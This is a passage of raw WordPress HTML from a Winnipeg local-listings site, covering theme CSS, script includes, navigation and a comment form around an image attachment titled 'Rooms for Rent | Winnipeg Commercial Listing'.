}.dashboard-nav ul li.current_page_item,.dashboard-nav ul li.active,.dashboard-nav ul li:hover { border-color: #46b020; }.dashboard-list-box .comment-by-listing a:hover { color: #46b020; }.opening-day:hover h5 { color: #46b020 !important; }.map-box h4 a:hover { color: #46b020; }.infoBox-close:hover {    background-color: #46b020;    -webkit-text-stroke: 1px #46b020;}.select2-container--default .select2-selection--multiple .select2-selection__choice,body .select2-container--default .select2-results__option--highlighted[aria-selected], body .select2-container--default .select2-results__option--highlighted[data-selected],body .woocommerce .cart .button, body .woocommerce .cart input.button,body .woocommerce #respond input#submit, body .woocommerce a.button, body .woocommerce button.button, body .woocommerce input.button,body .woocommerce #respond input#submit.alt:hover, body .woocommerce a.button.alt:hover, body .woocommerce button.button.alt:hover, body .woocommerce input.button.alt:hover,.marker-cluster-small div, .marker-cluster-medium div, .marker-cluster-large div,.cluster-visible {    background-color: #46b020 !important;}.marker-cluster div:before {    border: 7px solid #46b020;    opacity: 0.2;    box-shadow: inset 0 0 0 4px #46b020;}.cluster-visible:before {    border: 7px solid #46b020;    box-shadow: inset 0 0 0 4px #46b020;}.marker-arrow {    border-color: #46b020 transparent transparent;}.face.front {    border-color: #46b020;    color: #46b020;}.face.back {    background: #46b020;    border-color: #46b020;}.custom-zoom-in:hover:before,.custom-zoom-out:hover:before  { -webkit-text-stroke: 1px #46b020;  }.category-box-btn:hover {    background-color: #46b020;    border-color: #46b020;}.message-bubble.me .message-text {    color: #46b020;    background-color: rgba(70,176,32,0.05);}.time-slot input ~ label:hover {    background-color: rgba(70,176,32,0.08);   }.message-bubble.me .message-text:before {    color: rgba(70,176,32,0.05);}.booking-widget i, .opening-hours i, .message-vendor i {    color: #46b020;}.opening-hours.summary li:hover,.opening-hours.summary li.total-costs span { color: #46b020; }.payment-tab-trigger > input:checked ~ label::before { border-color: #46b020; }.payment-tab-trigger > input:checked ~ label::after { background-color: #46b020; }#navigation.style-1 > ul > li.current-menu-ancestor > a,#navigation.style-1 > ul > li.current-menu-item > a,#navigation.style-1 > ul > li:hover > a {     background: rgba(70,176,32, 0.06);    color: #46b020;}.img-box:hover span {  background-color: #46b020; }body #navigation.style-1 ul ul li:hover a:after,body #navigation.style-1 ul li:hover ul li:hover a,body #navigation.style-1 ul li:hover ul li:hover li:hover a,body #navigation.style-1 ul li:hover ul li:hover li:hover li:hover a,body #navigation.style-1 ul ul li:hover ul li a:hover { color: #46b020; }.filter-tabs .filter-tab::after,.headline.headline-box span:before {    background: #46b020;}.main-search-inner .highlighted-category {    background-color:#46b020;    box-shadow: 0 2px 8px rgba(70,176,32, 0.2);}.category-box:hover .category-box-content span {    background-color: #46b020;}.user-menu ul li a:hover {    color: #46b020;}.icon-box-2 i {    background-color: #46b020;}@keyframes iconBoxAnim {    0%,100% {        box-shadow: 0 0 0 9px rgba(70,176,32, 0.08);    }    50% {        box-shadow: 0 0 0 15px rgba(70,176,32, 0.08);    }}.listing-type:hover {box-shadow: 0 3px 12px rgba(0,0,0,0.1);background-color: #46b020;}.listing-type:hover .listing-type-icon {color: #46b020;}.listing-type-icon {background-color: #46b020;box-shadow: 0 0 0 8px rgb(70,176,32, 0.1);}#chart-date-range span:after,#footer ul.menu li a:hover {    color: #46b020;}#booking-date-range span::after, .time-slot label:hover span, .daterangepicker td.in-range, .time-slot input ~ label:hover, .booking-estimated-cost span, .time-slot label:hover span {    color: #46b020;}.daterangepicker td.in-range {    background-color: rgba(70,176,32, 0.05);    color: #46b020;}.leaflet-control-zoom-in:hover, .leaflet-control-zoom-out:hover {    background-color: #46b020;;    -webkit-text-stroke: 1px #46b020;    }.transparent-header #header:not(.cloned) #navigation.style-1 > ul > li.current-menu-ancestor > a, .transparent-header #header:not(.cloned) #navigation.style-1 > ul > li.current-menu-item:first-child > a, .transparent-header #header:not(.cloned) #navigation.style-1 > ul > li:hover > a {    background: #46b020;}.transparent-header #header:not(.cloned) .header-widget .button:hover,.transparent-header #header:not(.cloned) .header-widget .button.border:hover {    background: #46b020;}.transparent-header.user_not_logged_in #header:not(.cloned) .header-widget .sign-in:hover {    background: #46b020;}.best-value-plan .pricing-package-header span,.best-value-plan .pricing-package-header h4,.owned-packages label input:checked+span i:before,.category-small-box-alt i,.category-small-box i {    color: #46b020;}.best-value-plan .pricing-package-header,.owned-packages label input:checked+span i{    background-color: rgba(70,176,32, 0.08);}.best-value-plan,#listeo_otp-inputs input:focus  {    border-color: #46b020;}.account-type input.account-type-radio:checked ~ label {    background-color: #46b020;}.pricing-package-details ul li svg path{    stroke: #46b020;}.pricing-package-details ul li svg circle{    fill: rgba(70,176,32, 0.08);}.pricing-package [type='radio']:checked+label {    background-color: #46b020;    border-color: #46b020;}.category-small-box:hover {    box-shadow: 0 3px 12px rgba(70,176,32, 0.22);}.transparent-header.user_not_logged_in #header.cloned .header-widget .sign-in:hover,.user_not_logged_in .header-widget .sign-in:hover {    background: #46b020;}.nav-links div.nav-next a:hover:before,.nav-links div.nav-previous a:hover:before,#posts-nav li.next-post a:hover:before,#posts-nav li.prev-post a:hover:before { background: #46b020; }.slick-current .testimonial-author h4 span {   background: rgba(70,176,32, 0.06);   color: #46b020;}body .icon-box-2 i {   background-color: rgba(70,176,32, 0.07);   color: #46b020;}.headline.headline-box:after,.headline.headline-box span:after {background: #46b020;}.listing-item-content span.tag {   background: #46b020;}.message-vendor div.wpcf7 .ajax-loader,body .message-vendor input[type='submit'],body .message-vendor input[type='submit']:focus,body .message-vendor input[type='submit']:active {  background-color: #46b020;}   .message-vendor .wpcf7-form .wpcf7-radio input[type=radio]:checked + span:before {   border-color: #46b020;}.message-vendor .wpcf7-form .wpcf7-radio input[type=radio]:checked + span:after {   background: #46b020;}#show-map-button,.slider-selection {background-color:#46b020;}.listeo-cart-container:hover .mini-cart-button{    color: #46b020;    background: #46b0201f;}.listeo-cart-container .mini-cart-button .badge {    background: #46b020;}.transparent-header #header:not(.cloned) .header-widget .woocommerce-mini-cart__buttons a.button.checkout, .listeo-cart-container .woocommerce-mini-cart__buttons a.button.checkout {background: #46b020;}.slider-handle {border-color:#46b020;}.bookable-services .single-service:hover h5,.bookable-services .single-service:hover .single-service-price {    color: #46b020;} .bookable-services .single-service:hover .single-service-price {    background-color: rgba(70,176,32, 0.08);    color: #46b020;}  .classifieds-widget-buttons a.call-btn {    border: 1px solid #46b020;    color: #46b020;}.bookable-services input[type='checkbox'] + label:hover {    background-color: rgba(70,176,32, 0.08);    color: #46b020;}.services-counter,.bookable-services input[type='checkbox']:checked + label {    background-color: #46b020;}.bookable-services input[type='checkbox']:checked + label .single-service-price {    color: #46b020;}.bootstrap-select .dropdown-menu li.selected a span.check-mark:before { color:#f91942; }.dropdown-menu>li>a:hover, .dropdown-menu>.active>a, .dropdown-menu>.active>a:hover {    color: #46b020;    background-color:  rgba(70,176,32, 0.1);}.bootstrap-select .dropdown-menu li.selected a span.check-mark:before, .bootstrap-select .dropdown-menu li.selected:hover a span.check-mark:before {  color: #46b020; }input[type='submit'].dokan-btn-theme:hover, a.dokan-btn-theme:hover, .dokan-btn-theme:hover, input[type='submit'].dokan-btn-theme:focus, a.dokan-btn-theme:focus, .dokan-btn-theme:focus, input[type='submit'].dokan-btn-theme:active, a.dokan-btn-theme:active, .dokan-btn-theme:active, input[type='submit'].dokan-btn-theme.active, a.dokan-btn-theme.active, .dokan-btn-theme.active, .open .dropdown-toggleinput[type='submit'].dokan-btn-theme, .open .dropdown-togglea.dokan-btn-theme, .open .dropdown-toggle.dokan-btn-theme {        background-color: #46b020 !important;    border-color: #46b020 !important;}body.dokan-dashboard input[type='submit'].dokan-btn-theme, body.dokan-dashboard a.dokan-btn-theme, body.dokan-dashboard .dokan-btn-theme{        background-color: #46b020 !important;;    border-color: #46b020 !important;;}body input[type='submit'].dokan-btn-theme,body a.dokan-btn-theme, body .dokan-btn-theme {    background-color: #46b020;    border-color: #46b020;}#dokan-store-listing-filter-wrap .right .toggle-view .active {    color: #46b020;}body #dokan-store-listing-filter-wrap .right .toggle-view .active {    border-color: #46b020;}.photo-box:hover .photo-box-content span{  background: #46b020;}#dokan-store-listing-filter-wrap .right .toggle-view .active {    color: #46b020;}.dokan-store-products-ordeby-select .select2-container--default .select2-selection--single .select2-selection__arrow b:after {   color: #46b020;}body, h1, h2, h3, h4, h5, h6, input[type="text"], input[type="password"], input[type="email"], textarea, select, input[type="button"], input[type="submit"], button,  button.button, a.button, #tiptip_content { font-family: Raleway  }.main-search-inner {                    text-align: center;                    }body .main-search-container:not(.elementor-main-search-container):before {    background: linear-gradient(to right, rgba(70,176,32,0.99) 20%, rgba(70,176,32,0.7) 70%, rgba(70,176,32,0) 95%)}.solid-bg-home-banner .main-search-container:before,body.transparent-header .main-search-container:not(.elementor-main-search-container):before {background: rgba(70,176,32,0.5) ;}.loader-ajax-container {   box-shadow: 0 0 20px rgba( 70,176,32, 0.4);}.page-id-69 #listeo-registration-btn { display: none; }.main-search-inner {                    text-align: center;                    }@media (min-width: 1240px) { #header:not(.sticky) ul.menu, #header:not(.sticky) .header-widget { margin-top: 0px; margin-bottom: 0px; } }.range-output:after {    content: 'km';}.template-file.main-search-container.plain-color { background-color: #ffffff;background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='100%25' height='100%25' viewBox='0 0 1600 800'%3E%3Cg %3E%3Cpath fill='%23fffaf5' d='M486 705.8c-109.3-21.8-223.4-32.2-335.3-19.4C99.5 692.1 49 703 0 719.8V800h843.8c-115.9-33.2-230.8-68.1-347.6-92.2C492.8 707.1 489.4 706.5 486 705.8z'/%3E%3Cpath fill='%23fff5ec' d='M1600 0H0v719.8c49-16.8 99.5-27.8 150.7-33.5c111.9-12.7 226-2.4 335.3 19.4c3.4 0.7 6.8 1.4 10.2 2c116.8 24 231.7 59 347.6 92.2H1600V0z'/%3E%3Cpath fill='%23ffefe2' d='M478.4 581c3.2 0.8 6.4 1.7 9.5 2.5c196.2 52.5 388.7 133.5 593.5 176.6c174.2 36.6 349.5 29.2 518.6-10.2V0H0v574.9c52.3-17.6 106.5-27.7 161.1-30.9C268.4 537.4 375.7 554.2 478.4 581z'/%3E%3Cpath fill='%23ffead9' d='M0 0v429.4c55.6-18.4 113.5-27.3 171.4-27.7c102.8-0.8 203.2 22.7 299.3 54.5c3 1 5.9 2 8.9 3c183.6 62 365.7 146.1 562.4 192.1c186.7 43.7 376.3 34.4 557.9-12.6V0H0z'/%3E%3Cpath fill='%23ffe5cf' d='M181.8 259.4c98.2 6 191.9 35.2 281.3 72.1c2.8 1.1 5.5 2.3 8.3 3.4c171 71.6 342.7 158.5 531.3 207.7c198.8 51.8 403.4 40.8 597.3-14.8V0H0v283.2C59 263.6 120.6 255.7 181.8 259.4z'/%3E%3Cpath fill='%23ffead9' d='M1600 0H0v136.3c62.3-20.9 127.7-27.5 192.2-19.2c93.6 12.1 180.5 47.7 263.3 89.6c2.6 1.3 5.1 2.6 7.7 3.9c158.4 81.1 319.7 170.9 500.3 223.2c210.5 61 430.8 49 636.6-16.6V0z'/%3E%3Cpath fill='%23ffefe2' d='M454.9 86.3C600.7 177 751.6 269.3 924.1 325c208.6 67.4 431.3 60.8 637.9-5.3c12.8-4.1 25.4-8.4 38.1-12.9V0H288.1c56 21.3 108.7 50.6 159.7 82C450.2 83.4 452.5 84.9 454.9 86.3z'/%3E%3Cpath fill='%23fff5ec' d='M1600 0H498c118.1 85.8 243.5 164.5 386.8 216.2c191.8 69.2 400 74.7 595 21.1c40.8-11.2 81.1-25.2 120.3-41.7V0z'/%3E%3Cpath fill='%23fffaf5' d='M1397.5 154.8c47.2-10.6 93.6-25.3 138.6-43.8c21.7-8.9 43-18.8 63.9-29.5V0H643.4c62.9 41.7 129.7 78.2 202.1 107.4C1020.4 178.1 1214.2 196.1 1397.5 154.8z'/%3E%3Cpath fill='%23ffffff' d='M1315.3 72.4c75.3-12.6 148.9-37.1 216.8-72.4h-723C966.8 71 1144.7 101 1315.3 72.4z'/%3E%3C/g%3E%3C/svg%3E");	background-attachment: fixed;	background-size: cover; } 
</style>
<link rel='stylesheet' id='google-fonts-raleway-css' href='//fonts.googleapis.com/css?family=Raleway:300,400,500,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans:500,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='e3310a6b565668603e4205be3f7219ab-css' href='//fonts.googleapis.com/css?family=Raleway:regular' type='text/css' media='all' />
<link rel='stylesheet' id='8425be96b4635f4ddb55358305b1f54c-css' href='//fonts.googleapis.com/css?family=Raleway:400' type='text/css' media='all' />
<script type="text/javascript" src="https://winnipegfinder.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/select2.min.js?ver=1.9.40" id="select2-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/bootstrap-select.min.js?ver=1.9.40" id="bootstrap-select-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/counterup.min.js?ver=1.9.40" id="counterup-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/datedropper.js?ver=1.9.40" id="datedropper-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/dropzone.js?ver=1.9.40" id="dropzone-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/magnific-popup.min.js?ver=1.9.40" id="magnific-popup-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/slick.min.js?ver=1.9.40" id="slick-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/quantityButtons.js?ver=1.9.40" id="quantityButtons-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/rangeslider.min.js?ver=1.9.40" id="rangeslider-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/timedropper.js?ver=1.9.40" id="timedropper-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/jquery.scrollto.js?ver=1.9.40" id="jquery-scrollto-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/tooltips.min.js?ver=1.9.40" id="tooltips-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/waypoints.min.js?ver=1.9.40" id="waypoints-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/daterangepicker.js?ver=1.9.40" id="daterangerpicker-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/bootstrap-slider.min.js?ver=1.9.40" id="bootstrap-slider-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/flatpickr.js?ver=1.9.40" id="flatpickr-js"></script>
<link rel="https://api.w.org/" href="https://winnipegfinder.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://winnipegfinder.ca/wp-json/wp/v2/media/2943" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://winnipegfinder.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://winnipegfinder.ca/?p=2943' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://winnipegfinder.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwinnipegfinder.ca%2Frooms-for-rent-winnipeg-commercial-listing%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://winnipegfinder.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwinnipegfinder.ca%2Frooms-for-rent-winnipeg-commercial-listing%2F&#038;format=xml" />
		<style type="text/css" id="wp-custom-css">
			.share-buttons li a { background: transparent; }

.alt-search-box.main-search-container:before {
    background: rgba(51,51,51,0.2) !important;
}

.form-booking-event .coupon-widget-wrapper { display: inline-block; }		</style>
		

</head>

<body  class="attachment attachment-template-default single single-attachment postid-2943 attachmentid-2943 attachment-jpeg user_not_logged_in solid-header">
		
		<!-- Wrapper -->


		<!-- Mobile Navigation -->
		<nav class="mobile-navigation-wrapper">
			<div class="mobile-nav-header">
				<div class="menu-logo">
										<a href="https://winnipegfinder.ca/" class="" title="Winnipeg Finder 🏡" rel="home"><img id="listeo_logo" src="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1.png" data-rjs="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1.png" alt="Winnipeg Finder 🏡" /></a>

				</div>
				<a href="#" class="menu-icon-toggle"></a>
			</div>

			<div class="mobile-navigation-list">
				<ul id="mobile-nav" class="menu"><li id="menu-item-1070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1070"><a href="https://winnipegfinder.ca/">Home 🏡</a></li>
<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="https://winnipegfinder.ca/my-profile/">Manage</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://winnipegfinder.ca/my-listings/">My Listings</a></li>
</ul>			</div>

			<div class="mobile-nav-widgets">
								<aside id="listeo_side_social_icons" class="mobile-menu-widget widget ">
									</aside>
			</div>
		</nav>
		<!-- Mobile Navigation / End-->



		<div id="wrapper">

						<!-- Header Container
================================================== -->
			<header id="header-container" class="sticky-header ">

				<!-- Header -->
				<div id="header" class="">
					<div class="container">
												<!-- Left Side Content -->
						<div class="left-side">
							<div id="logo" data-logo-transparent="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1.png" data-logo="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1.png" data-logo-sticky="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1.png">
																		<a href="https://winnipegfinder.ca/" title="Winnipeg Finder 🏡" rel="home"><img id="listeo_logo" src="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1.png" data-rjs="" alt="Winnipeg Finder 🏡" /></a>
																</div>


							<!-- Mobile Navigation -->
							<div class="mmenu-trigger ">
								<button class="hamburger hamburger--collapse" type="button">
									<span class="hamburger-box">
										<span class="hamburger-inner"></span>
									</span>
								</button>
							</div>



							<!-- Main Navigation -->
							<nav id="navigation" class="style-1">
								<ul id="responsive" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1070 parentid0 depth0 dropdown"><a href="https://winnipegfinder.ca/" >Home 🏡</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236 parentid0 depth0 dropdown"><a href="https://winnipegfinder.ca/my-profile/" >Manage</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233 parentid0 depth0 dropdown"><a href="https://winnipegfinder.ca/my-listings/" >My Listings</a></li>
</ul>
							</nav>
							<div class="clearfix"></div>
							<!-- Main Navigation / End -->

						</div>

						<!-- Left Side Content / End -->
													<!-- Right Side Content / End -->

							<div class="right-side">
								<div class="header-widget">
																		<!--end navbar-right -->
																	</div>
							</div>

							<!-- Right Side Content / End -->
						
					</div>
				</div>
				<!-- Header / End -->

			</header>


			<!-- Header Container / End -->
		
<!-- Titlebar
================================================== -->
<div id="titlebar" class="gradient">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				
				<h2>Blog</h2>
				<span>Latest News</span>
	
				<!-- Breadcrumbs -->
				
			</div>
		</div>
	</div>
</div>
<!-- Content
================================================== -->
<div class="container ">

	<!-- Blog Posts -->
	<div class="blog-page">
	<div class="row">


		<!-- Post Content -->
		<div class="col-lg-9 col-md-8 padding-right-30">

			
				<div class="blog-post single-post" id="post-2943">
					  <!-- Content -->
  <div class="post-content">
    <a href="https://winnipegfinder.ca/rooms-for-rent-winnipeg-commercial-listing/"><h1>Rooms for Rent | Winnipeg Commercial Listing</h1></a>
      <ul class="post-meta"><li itemscope itemtype="http://data-vocabulary.org/Person">By <a class="author-link"  href="https://winnipegfinder.ca/author/"></a></li><li><time class="entry-date published updated" datetime="2023-01-11T21:09:12-06:00">January 11, 2023</time></li><li><a href="https://winnipegfinder.ca/rooms-for-rent-winnipeg-commercial-listing/#respond" class="comments-link" >With 0 comments</a></li></ul>      
      <p class="attachment"><a href='https://winnipegfinder.ca/wp-content/uploads/2023/01/Rooms-for-Rent-Winnipeg-Commercial-Listing.jpeg'><img fetchpriority="high" decoding="async" width="300" height="169" src="https://winnipegfinder.ca/wp-content/uploads/2023/01/Rooms-for-Rent-Winnipeg-Commercial-Listing-300x169.jpeg" class="attachment-medium size-medium" alt="a bedroom with a large window" srcset="https://winnipegfinder.ca/wp-content/uploads/2023/01/Rooms-for-Rent-Winnipeg-Commercial-Listing-300x169.jpeg 300w, https://winnipegfinder.ca/wp-content/uploads/2023/01/Rooms-for-Rent-Winnipeg-Commercial-Listing-768x432.jpeg 768w, https://winnipegfinder.ca/wp-content/uploads/2023/01/Rooms-for-Rent-Winnipeg-Commercial-Listing-590x332.jpeg 590w, https://winnipegfinder.ca/wp-content/uploads/2023/01/Rooms-for-Rent-Winnipeg-Commercial-Listing-577x325.jpeg 577w, https://winnipegfinder.ca/wp-content/uploads/2023/01/Rooms-for-Rent-Winnipeg-Commercial-Listing-600x338.jpeg 600w, https://winnipegfinder.ca/wp-content/uploads/2023/01/Rooms-for-Rent-Winnipeg-Commercial-Listing.jpeg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
              </div>				</div>
			
				
	<nav class="navigation post-navigation" aria-label="Post navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://winnipegfinder.ca/rooms-for-rent-winnipeg-commercial-listing/" rel="prev"><span>Previous Post</span> Rooms for Rent | Winnipeg Commercial Listing</a></div></div>
	</nav>				<div class="margin-top-40"></div>
				
<div class="margin-top-50"></div>
<section class="comments">
	<div class="margin-top-50"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/rooms-for-rent-winnipeg-commercial-listing/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://winnipegfinder.ca/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2943' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!-- #comments -->

			<div class="margin-top-50"></div>

	</div>
	<!-- Content / End -->

		<div class="col-lg-3 col-md-4">
		<div class="sidebar right">
				
<aside id="secondary" class="widget-area" role="complementary">
		<section id="custom_html-4" class="widget_text widget  margin-top-40 widget_custom_html"><h3 class="widget-title">Listing</h3><div class="textwidget custom-html-widget"><div id="widget_listing_owner-2" class="listing-widget widget listeo_core widget_listing_owner boxed-widget margin-bottom-35"> <div class="hosted-by-title">
<h4><span>Added By</span> <a href="https://winnipegfinder.ca/author/winnipeghomefinder/">
Winnipeg Real Estate</a></h4>
<a href="https://winnipegfinder.ca/author/winnipeghomefinder/" class="hosted-by-avatar"><img width="56" height="56" alt="Winnipeg Real Estate" data-src="https://winnipegfinder.ca/wp-content/uploads/2023/01/Real-Estate.png" class="avatar avatar-56 photo ls-is-cached lazyloaded" src="https://winnipegfinder.ca/wp-content/uploads/2023/01/Real-Estate.png"><noscript><img src="https://winnipegfinder.ca/wp-content/uploads/2023/01/Real-Estate.png" class="avatar avatar-56 photo" width="56" height="56" alt="Winnipeg Real Estate" /></noscript></a>
</div>
<ul class="listing-details-sidebar">
<li><i class="fa fa-envelope-o"></i><a href="mailto:home@winnipegfinder.ca">home@winnipegfinder.ca</a></li>
</ul>
<ul class="listing-details-sidebar social-profiles">
<li><a href="https://www.facebook.com/winnipegcityhomefinderhttps://www.facebook.com/winnipegcityhomefinder" class="facebook-profile"><i class="fa fa-facebook-square"></i> Facebook</a></li> <li><a href="https://www.instagram.com/winnipeghomefinder/" class="instagram-profile"><i class="fa fa-instagram"></i> Instagram</a></li>

</ul>

<div id="small-dialog" class="zoom-anim-dialog mfp-hide">
<div class="small-dialog-header">
<h3>Send Message</h3>
</div>
<div class="message-reply margin-top-0">
<form action="" id="send-message-from-widget" data-listingid="2949">
<textarea required="" data-recipient="60" data-referral="listing_2949" cols="40" id="contact-message" name="message" rows="3" placeholder="Your message to Winnipeg"></textarea>
<button class="button">
<i class="fa fa-circle-o-notch fa-spin" aria-hidden="true"></i>Send Message</button>
<div class="notification closeable success margin-top-20"></div>
</form>
</div>
</div>
<a href="#small-dialog" class="send-message-to-owner button popup-with-zoom-anim"><i class="sl sl-icon-envelope-open"></i> Send Message</a>
</div></div></section><section id="search-2" class="widget  margin-top-40 widget_search"><div class="search-blog-input">
    <form method="get" class="search-form" action="https://winnipegfinder.ca/" role="search">
        <div class="input"><input class="search-field" type="text" name="s" placeholder="To search type and hit enter" value=""/></div>
	<div class="clearfix"></div>
    </form>
</div>
<div class="clearfix"></div></section><section id="text-4" class="widget  margin-top-40 widget_text"><h3 class="widget-title">Got Any Question?</h3>			<div class="textwidget"><div class="info-box margin-bottom-10">
<p>If you are having any questions, please feel free to ask.</p>
<p><a class="button fullwidth margin-top-20" href="/contact/"><i class="fa fa-envelope-o"></i> Drop Us a Line</a></p>
</div>
</div>
		</section>	 <div class="margin-top-40"></div>
</aside><!-- #secondary -->
			</div>
		</div>
	
	</div>
	</div>
	
</div>
	<!-- Footer
================================================== -->
		<div id="footer" class=" ">
		<!-- Main -->
		<div class="container">
			<div class="row">
									<div class="col-md-6 col-sm-6 col-xs-12">
						<aside id="text-2" class="footer-widget widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-1737 size-medium" src="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-300x89.png" alt="" width="300" height="89" srcset="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-300x89.png 300w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-1024x303.png 1024w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-768x227.png 768w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-1536x454.png 1536w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-2048x606.png 2048w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-590x174.png 590w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-1200x355.png 1200w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-577x171.png 577w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-600x177.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p>Local Listing . Find in Winnipeg | A Community Place</p>
</div>
		</aside>					</div>
									<div class="col-md-3 col-sm-6 col-xs-12">
						<aside id="nav_menu-2" class="footer-widget widget widget_nav_menu"><h4>Helpful Links</h4><div class="menu-helpful-links-container"><ul id="menu-helpful-links" class="menu"><li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://winnipegfinder.ca/bookings/">Bookings</a></li>
<li id="menu-item-3554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3554"><a href="https://winnipegfinder.ca/about-winnipeg-finder-winnipegfinder-ca/">About Us</a></li>
